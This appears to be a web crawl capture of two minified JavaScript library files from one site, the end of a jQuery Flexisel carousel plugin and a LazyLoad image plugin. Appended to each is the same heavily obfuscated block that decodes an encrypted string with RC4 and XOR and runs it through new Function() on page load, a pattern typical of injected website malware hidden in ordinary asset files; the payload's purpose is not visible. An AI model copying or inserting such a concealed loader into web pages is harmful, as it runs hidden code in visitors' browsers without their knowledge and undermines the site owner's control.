t=parseInt(s.css("left").replace("px",""));e?t-=n*d:t+=n*d,s.css({left:t})},getOffsetPosition:function(){return parseInt(s.css("left").replace("px",""))},calculateNonInfiniteLeftScroll:function(t){return v.clearDisabled(),v.getOffsetPosition()+t>=0?(e(r.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass("disabled"),0):v.getOffsetPosition()+t},calculateNonInfiniteRightScroll:function(t){v.clearDisabled();var l=i*n-f*n;return v.getOffsetPosition()-t<=-l?(e(r.navigationTargetSelector).find(".nbs-flexisel-nav-right").addClass("disabled"),-l):v.getOffsetPosition()-t},setAutoplayInterval:function(){a=setInterval(function(){c&&v.scroll(!1)},r.autoPlay.interval)},clearDisabled:function(){var t=e(r.navigationTargetSelector);t.find(".nbs-flexisel-nav-left").removeClass("disabled"),t.find(".nbs-flexisel-nav-right").removeClass("disabled")}};return v[t]?v[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error('Method "'+method+'" does not exist in flexisel plugin!'):v.init.apply(this)}}(jQuery),$("#flexiselDemo1").flexisel({visibleItems:5,itemsToScroll:1,animationSpeed:200,infinite:!0,navigationTargetSelector:null,autoPlay:{enable:!0,interval:5e3,pauseOnHover:!0},responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1,itemsToScroll:1},landscape:{changePoint:640,visibleItems:2,itemsToScroll:2},tablet:{changePoint:768,visibleItems:3,itemsToScroll:3}},loaded:function(e){$(e).find("img.lazy").each(function(){var e=$(this).attr("data-src");$(this).attr("src",e).removeAttr("data-src").removeClass("lazy")})}});function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));


--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2868
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));
